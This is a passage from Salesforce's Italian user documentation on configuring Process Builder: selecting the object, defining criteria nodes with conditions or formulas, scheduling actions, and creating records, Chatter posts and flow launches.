

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

**3.** Fare clic su **Salva**.
# Identificazione dei record da valutare

Associare il processo a un oggetto e specificare quando avviare il processo.

- **1.** Fare clic su **Aggiungi oggetto**.
- 2. Per Oggetto, scegliere l'oggetto su cui si desidera basare il processo. Fare clic su Trova un **oggetto...** per aprire l'elenco a discesa e digitare per filtrare l'elenco. Dopo aver salvato il riquadro, non sarà possibile modificare l'oggetto selezionato.
- **3.** Selezionare il momento in cui si desidera avviare il processo.



 $\blacksquare$ Nota: chi conosce le regole di flusso di lavoro si starà chiedendo cosa ne è stato della terza opzione ("creato e ogni volta che viene modificato per soddisfare i criteri") Niente paura! L'impostazione verrà visualizzata quando si aggiungono nodi di criteri se si seleziona "quando un record viene creato o modificato".

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

- "Visualizza tutti i dati"
- **4.** Per scegliere se si desidera che il processo valuti un record più volte in una singola transazione, espandere l'area **Avanzate**. Se si seleziona Sì, il processo può valutare lo stesso record altre cinque volte in una singola transazione. È possibile che riesegua la valutazione del record perché un processo, una regola di flusso di lavoro o un flusso ha aggiornato il record nella stessa transazione. Per ulteriori informazioni, vedere [Rivalutazione dei record nel Process Builder](#page-4278-0) a pagina 4273.
- **5.** Fare clic su **Salva**.

# Aggiunta dei criteri del processo

Definire i criteri che devono essere soddisfatti perché il processo possa eseguire le azioni associate.

Se i criteri sono soddisfatti, il processo eseguirà il gruppo di azioni associato. Se i criteri non sono soddisfatti, il processo ignora il gruppo di azioni e valuta i criteri del successivo gruppo di azioni. Tenere presente che il processo esegue un solo gruppo di azioni.

Suggerimento: considerare la possibilità di pianificare il processo prima di aggiungere i nodi di criteri e di aggiungere le azioni a ciascun nodo. Dopo aver aggiunto i nodi di criteri, l'unico modo per riordinarli è eliminarli e ricominciare daccapo. Se si desidera eliminare i criteri, selezionarli nell'area di disegno per aprire il riquadro laterale per i criteri. Fare clic su **Elimina** nella parte inferiore del riquadro laterale.

- **1.** Fare clic su **Aggiungi criteri**.
- **2.** Immettere un nome per il nodo di criteri.

Poiché il nome viene visualizzato nell'area di disegno, specificare un nome che consenta di identificare il nodo tra gli altri nodi di criteri.

**3.** Selezionare il tipo di criteri che si desidera definire. La selezione determina i campi visualizzati in seguito nella finestra di dialogo.



[Opportunity].Amount greater than \$5000.00

Il valore della formula è true Valutare il record utilizzando una formula. Ad esempio, per eseguire le azioni associate negli account il cui reddito annuale supera 1.000.000 € quando l'account viene modificato da un utente che non ne è il titolare, utilizzare questa formula.

```
AND (([Account].LastModifiedBy.Id <>
[Account].Owner.Id) , ([Account].AnnualRevenue
> 1000000))
```
Eseguire semplicemente le azioni associate senza valutare il record.

— eseguire le azioni e basta Il processo esegue tutte le azioni associate al nodo di criteri e non valuta gli altri nodi di criteri del processo. Per questa ragione, è consigliabile selezionare questo tipo di criteri soltanto per l'ultimo nodo di criteri di un processo.

- **4.** Se è stata selezionata l'opzione "Le condizioni sono soddisfatte":
	- **a.** Definire le condizioni filtro identificando i valori di campo che il processo dovrà valutare.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

- **•** "Gestisci Force.com Flow"
	- E

Nessun criterio

Selezionare il campo di cui si desidera valutare il valore. È anche possibile valutare i valori dei record correlati al record che ha avviato il processo facendo clic su un record correlato con accanto al campo ID. Ad esempio, se un record referente ha avviato il processo, è possibile valutare il valore del campo Reddito annuale dell'account del referente. Per accedere al campo, fare clic su ID account , selezionare **Reddito annuale** e fare clic su **Scegli**. Campo



- **b.** Per Condizioni, identificare le condizioni che devono essere vere affinché il processo esegua le azioni associate. Se si sceglie di utilizzare una logica personalizzata, immettere una stringa di testo utilizzando:
	- **•** Numeri per indicare ogni condizione
	- **•** AND o OR per identificare se tutte le condizioni devono essere vere, oppure solo una
	- **•** Parentesi per raggruppare insieme parti della stringa

Ad esempio, se si immette 1 AND (2 OR 3), il risultato restituisce true se la prima condizione è vera e se il secondo o il terzo risultato è vero. La lunghezza massima del testo della logica della condizione è di 1000 caratteri in base alle restrizioni di flusso.

Nota: una logica ambigua separata da parentesi potrebbe non provocare un errore di convalida. Ad esempio:

- **•** 1 AND 2 OR 3 determina un errore
- **•** 1 AND (2 AND 3) OR 4 non determina un errore

Quando si raggruppano parti di una stringa, evitare di creare una logica personalizzata ambigua per non avere risultati imprevisti.

- **5.** Se è stata selezionata l'opzione "Il valore della formula è true", definire la formula.
- **6.** Se si desidera, per specificare se eseguire le azioni soltanto quando il record viene creato o modificato per soddisfare i criteri, fare clic su **Avanzate** nella parte inferiore del riquadro.

Per ulteriori informazioni, vedere [Come evitare azioni non desiderate nei processi](#page-4278-1) a pagina 4273.

Nota: questa impostazione è disponibile soltanto se il processo viene avviato quando viene creato o modificato un record ed è stata selezionata l'opzione "Le condizioni di filtro sono soddisfatte" oppure "Il valore della formula è true".

**7.** Fare clic su **Salva**.

# Aggiunta di azioni al processo

Dopo aver definito un nodo di criteri, definire le azioni da eseguire quando i criteri vengono soddisfatti.

Un gruppo di azioni può essere costituito da una combinazione di azioni immediate e pianificate. Le azioni immediate vengono eseguite quando i criteri di valutazione sono soddisfatti. Le azioni pianificate vengono eseguite a un'ora specifica. Ad esempio, Salesforce può inviare automaticamente un promemoria per email al team account se un'opportunità di elevato valore è ancora aperta dieci giorni prima della data di chiusura specificata.

Suggerimento: considerare la possibilità di pianificare il processo prima di aggiungere i nodi di criteri e di aggiungere le azioni a ciascun nodo. Dopo aver aggiunto le azioni, l'unico modo per riordinarle è eliminarle e ricominciare daccapo. Se si desidera eliminare un'azione, selezionarla nell'area di disegno per aprire il riquadro laterale di quell'azione. Fare clic su **Elimina** nella parte inferiore del riquadro laterale.

Prima di iniziare, valutare se si desidera eseguire l'azione immediatamente o a un'ora specifica. Se si desidera eseguire l'azione a un'ora specifica, [identificare quando le azioni devono essere eseguite](#page-4288-0).

#### **1.** Fare clic su **Aggiungi azione**.

**2.** Selezionare il tipo di azione da creare e compilare i campi per definire l'azione.

#### IN QUESTA SEZIONE:

#### [Creazione di un record da un processo](#page-4289-0)

È possibile creare un record inserendo manualmente i valori o utilizzando i valori dei record correlati.

#### [Creazione di un post Chatter da un processo](#page-4290-0)

È possibile pubblicare un post nel feed di un utente, di un gruppo Chatter o del record che ha avviato il processo.

#### [Utilizzo di un'azione da un processo](#page-4292-0)

Creare un record, aggiornare un record o registrare una chiamata utilizzando un'azione creata dall'amministratore per l'organizzazione.

#### [Avvio di un flusso da un processo](#page-4294-0)

È possibile avviare un flusso AutoLaunched dal processo per automatizzare i processi aziendali complessi — creare flussi per eseguire la logica e fare in modo che gli eventi attivino i flussi tramite i processi — senza scrivere una riga di codice.

#### [Invio di un messaggio email da un processo](#page-4295-0)

È possibile inviare facilmente un messaggio email da un processo utilizzando un avviso tramite email. Gli avvisi tramite email vengono configurati all'esterno del Process Builder e includono il testo standard, l'elenco dei destinatari e il modello di email.

#### [Invio di un record per l'approvazione da un processo](#page-4295-1)

Inviare il record che ha avviato il processo per l'approvazione.

#### [Aggiornamento dei record da un processo](#page-4296-0)

Aggiornare uno o più record, correlati al record che ha avviato il processo, immettendo manualmente i valori o utilizzando i valori dei record correlati.

#### [Chiamata di Apex Code da un processo](#page-4300-0)

È possibile aggiungere funzionalità personalizzate al processo tramite chiamate Apex dal processo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

- **•** "Gestisci Force.com Flow"
	- E

#### <span id="page-4288-0"></span>Indicazione dell'ora di esecuzione delle azioni

Se si desidera che alcune azioni vengano eseguite in un orario specifico, definire innanzitutto la pianificazione per queste azioni.

 $\mathbb{Z}$ Nota: Le azioni pianificate sono funzionalità complesse. Per maggiori dettagli, vedere [Considerazioni sulle azioni pianificate.](#page-4270-0)

Ogni gruppo di azioni che supporta le azioni pianificate può avere più pianificazioni. Ad esempio, è possibile pianificare l'esecuzione di alcune azioni a distanza di un giorno da oggi e di altre azioni a distanza di tre giorni da oggi.

Per specificare quando eseguire le azioni pianificate di un gruppo di azioni:

- **1.** In un gruppo di azioni che supporta le azioni pianificate, fare clic su **Imposta pianificazione**.
- **2.** Per pianificare le azioni in base a un campo data/ora del record che ha avviato il processo:
	- **a.** Lasciare selezionato il primo pulsante di opzione.
	- **b.** Fare clic sull'elenco a discesa sul lato destro del riquadro e selezionare la data che si desidera utilizzare per pianificare l'azione.

Ad esempio, se il processo è basato su un record account, scegliere la Data creazione dell'account.

**c.** Specificare un numero di giorni o di ore prima o dopo il campo.

Se i criteri di quel gruppo di azioni sono ancora soddisfatti all'ora specificata, Salesforce eseguirà le azioni pianificate.

- **3.** Per pianificare l'esecuzione delle azioni un determinato numero di giorni o ore a partire dall'esecuzione del processo:
	- **a.** Selezionare il secondo pulsante di opzione.
	- **b.** Specificare il numero di giorni o di ore dall'esecuzione del processo.

Se i criteri di quel gruppo di azioni sono ancora soddisfatti all'ora specificata, Salesforce eseguirà le azioni pianificate.

**4.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

#### <span id="page-4289-0"></span>Creazione di un record da un processo

È possibile creare un record inserendo manualmente i valori o utilizzando i valori dei record correlati.

Dopo aver creato un'azione e aver selezionato "Crea un record" per il tipo, compilare i campi appropriati per aggiungere l'azione al processo. Il campo Creato da del nuovo record verrà impostato sul nome dell'utente che ha avviato il processo creando o modificando un record.

Avvertenza: se si creano processi per sostituire regole di flusso di lavoro, assicurarsi di eliminare le regole quando si attivano i processi equivalenti. In caso contrario, le regole di flusso di lavoro e i processi causeranno risultati imprevisti, quali record sovrascritti o messaggi email ridondanti. La stessa considerazione vale per la creazione di processi per sostituire trigger Apex.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

**2.** Per Tipo di record, selezionare l'oggetto per il quale si desidera creare un record. Per filtrare l'elenco a discesa, digitare il nome dell'oggetto per applicare un filtro all'elenco a discesa.

Quando si seleziona un oggetto, viene visualizzata almeno una riga che consente di impostare i valori dei campi per il nuovo record.

- Avvertenza: le righe vengono visualizzate automaticamente per i campi richiesti dall'API. Può essere necessario specificare i valori di altri campi. È consigliabile fare riferimento ai layout di pagina della propria organizzazione per individuare i campi obbligatori.
- **3.** Impostare i valori dei campi del record.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"



**4.** Fare clic su **Salva**.

## Suggerimento:

- **•** Se si configura il processo per la creazione di un record account, il campo *Nome* viene visualizzato come campo obbligatorio. Se si crea un account personale, è possibile aggiungere il campo *Cognome* che tuttavia non verrà visualizzato come campo obbligatorio per impostazione predefinita. È possibile immettere un valore fittizio per il campo *Nome*.
- **•** Durante la creazione di un record, i campi obbligatori vengono in genere visualizzati nella parte superiore dell'elenco. Tuttavia, se si salva un'azione Crea un record, si chiude il processo e si riapre l'azione, è possibile che i campi obbligatori non vengano visualizzati nel solito ordine.

#### <span id="page-4290-0"></span>Creazione di un post Chatter da un processo

È possibile pubblicare un post nel feed di un utente, di un gruppo Chatter o del record che ha avviato il processo.

L'azione è disponibile soltanto se è stato abilitato Chatter per l'organizzazione.

#### IN QUESTA SEZIONE:

[Pubblicazione di post nel feed Chatter di un utente da un processo](#page-4290-1)

È possibile pubblicare post nel feed di un utente identificando un utente specifico dell'organizzazione o un campo di ricerca Utente di un record.

[Pubblicazione di post in un gruppo Chatter da un processo](#page-4291-0)

È possibile pubblicare post nel feed di uno specifico gruppo Chatter.

[Pubblicazione di post nel feed Chatter di un record da un processo](#page-4292-1) È possibile pubblicare post nel feed del record che ha avviato il processo.

<span id="page-4290-1"></span>Pubblicazione di post nel feed Chatter di un utente da un processo

È possibile pubblicare post nel feed di un utente identificando un utente specifico dell'organizzazione o un campo di ricerca Utente di un record.

Dopo aver creato un'azione e aver selezionato "Pubblica in Chatter" per il tipo di azione, compilare i campi appropriati per aggiungere l'azione al processo. L'elemento feed verrà visualizzato come se l'utente che ha avviato il processo, creando o modificando un record, avesse creato il post.

- Avvertenza: se il feed nel quale il processo tenta di pubblicare non è disponibile quando il processo viene attivato (ad esempio perché l'utente è inattivo in quel momento), viene visualizzato un errore e il processo non riesce.
- **1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- **2.** Nel campo Pubblica in, selezionare Utente.
- **3.** Per Utente, selezionare dove trovare l'utente.
- **4.** A seconda del valore scelto per Utente, cercare l'utente nel cui feed si desidera pubblicare un post.

Quando si seleziona un utente da un record, è necessario selezionare un campo contenente l'ID di un utente, ad esempio ID titolare o ID utente.

**5.** Compilare il messaggio che si desidera pubblicare. Utilizzare i campi sopra la casella di testo per menzionare un utente o un gruppo e inserire un campo di unione nel messaggio. Utilizzare il campo sotto la casella di testo per aggiungere un argomento.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

Il messaggio può contenere fino a 5.000 caratteri.

È possibile fare riferimento soltanto ad argomenti esistenti. Se si fa riferimento a un campo di unione che non contiene alcun valore, viene visualizzato un valore vuoto.

#### <span id="page-4291-0"></span>**6.** Fare clic su **Salva**.

#### Pubblicazione di post in un gruppo Chatter da un processo

È possibile pubblicare post nel feed di uno specifico gruppo Chatter.

Dopo aver creato un'azione e aver selezionato "Pubblica in Chatter" per il tipo di azione, compilare i campi appropriati per aggiungere l'azione al processo. L'elemento feed verrà visualizzato come se l'utente che ha avviato il processo, creando o modificando un record, avesse creato il post.

- Avvertenza: se il feed nel quale il processo tenta di pubblicare non è disponibile quando il processo viene attivato, viene visualizzato un errore e il processo non riesce.
- **1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- **2.** Nel campo Pubblica in, selezionare Gruppo Chatter.
- **3.** Per Gruppo, cercare il gruppo Chatter nel cui feed si desidera pubblicare un post.
- **4.** Compilare il messaggio che si desidera pubblicare. Utilizzare i campi sopra la casella di testo per menzionare un utente o un gruppo e inserire un campo di unione nel messaggio. Utilizzare il campo sotto la casella di testo per aggiungere un argomento.

Il messaggio può contenere fino a 5.000 caratteri.

È possibile fare riferimento soltanto ad argomenti esistenti. Se si fa riferimento a un campo di unione che non contiene alcun valore, viene visualizzato un valore vuoto.

**5.** Fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

<span id="page-4292-1"></span>Pubblicazione di post nel feed Chatter di un record da un processo

È possibile pubblicare post nel feed del record che ha avviato il processo.

È possibile pubblicare post nel feed Chatter di un record soltanto se è abilitato il tracciamento dei feed per l'oggetto cui è associato il processo. L'elemento feed verrà visualizzato come se l'utente che ha avviato il processo, creando o modificando un record, avesse creato il post.

Dopo aver creato un'azione e aver selezionato "Pubblica in Chatter" per il tipo di azione, compilare i campi appropriati per aggiungere l'azione al processo.

- Avvertenza: se il feed nel quale il processo tenta di pubblicare non è disponibile quando il processo viene attivato (ad esempio perché l'utente è inattivo in quel momento), viene visualizzato un errore e il processo non riesce.
- **1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- **2.** Nel campo Pubblica in, selezionare Questo record.
- **3.** Compilare il messaggio che si desidera pubblicare. Utilizzare i campi sopra la casella di testo per menzionare un utente o un gruppo e inserire un campo di unione nel messaggio. Utilizzare il campo sotto la casella di testo per aggiungere un argomento.

Il messaggio può contenere fino a 5.000 caratteri.

È possibile fare riferimento soltanto ad argomenti esistenti. Se si fa riferimento a un campo di unione che non contiene alcun valore, viene visualizzato un valore vuoto.

<span id="page-4292-0"></span>**4.** Fare clic su **Salva**.

#### Utilizzo di un'azione da un processo

Creare un record, aggiornare un record o registrare una chiamata utilizzando un'azione creata dall'amministratore per l'organizzazione.

Le azioni possono essere specifiche degli oggetti oppure globali. Per utilizzare un'azione da un processo, è necessario che l'azione sia presente nell'organizzazione.

Se l'organizzazione utilizza le azioni per agevolare gli utenti nella creazione e nell'aggiornamento dei record, queste azioni possono essere utilizzate anche nei processi. Quando si utilizzano le azioni nei processi, è possibile impostare soltanto i valori di campi inclusi nel layout dell'azione. Se non è ancora stata creata una di queste azioni, vedere [Creazione di azioni rapide globali](#page-4827-0) a pagina 4822 o [Creazione di azioni specifiche degli oggetti](#page-4830-0) a pagina 4825 per i dettagli.

Dopo aver creato un'azione e aver selezionato "Azioni" per il tipo, compilare i campi appropriati per aggiungere l'azione al processo. Il record creato o aggiornato verrà visualizzato come se l'utente che ha avviato il processo, creando o modificando un record, lo avesse creato o aggiornato.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

**2.** Applicare un filtro per specificare il tipo di azione che si desidera utilizzare.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

**•** "Gestisci Force.com Flow"

E

"Visualizza tutti i dati"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare o visualizzare i processi:

- **•** "Gestisci Force.com Flow"
- E



- Se è stata selezionata l'opzione Azioni globali o Tipo, per **Tipo selezionare il tipo specifico di azione** che si desidera utilizzare.
- **•** Se è stata selezionata l'opzione Oggetto, per Oggetto cercare e selezionare l'oggetto in base al quale filtrare.

**3.** Per Azione, cercare e selezionare l'azione che si desidera utilizzare.

**4.** Impostare i valori di campo per l'azione.

Le righe visualizzate automaticamente rappresentano i campi obbligatori dell'azione. Per impostare i valori per i campi facoltativi dell'azione, aggiungere righe.



**5.** Fare clic su **Salva**.

#### <span id="page-4294-0"></span>Avvio di un flusso da un processo

È possibile avviare un flusso AutoLaunched dal processo per automatizzare i processi aziendali complessi — creare flussi per eseguire la logica e fare in modo che gli eventi attivino i flussi tramite i processi — senza scrivere una riga di codice.

Per avviare un flusso da un processo, è necessario creare e attivare il flusso. Il flusso deve essere AutoLaunched. Per informazioni, vedere [Creazione di un flusso](#page-4445-0) a pagina 4440.

**1.** Immettere un nome per l'azione.

Il testo viene visualizzato nell'area di disegno e consente di distinguere l'azione dalle altre azioni del processo. Il nome viene troncato per rientrare nell'area di disegno.

- **2.** Per Flusso, cercare e selezionare il flusso che si desidera avviare dal processo. Sono disponibili soltanto flussi AutoLaunched attivi.
- **3.** Se si desidera, fare clic su **Aggiungi riga** per impostare i valori per le variabili del flusso.

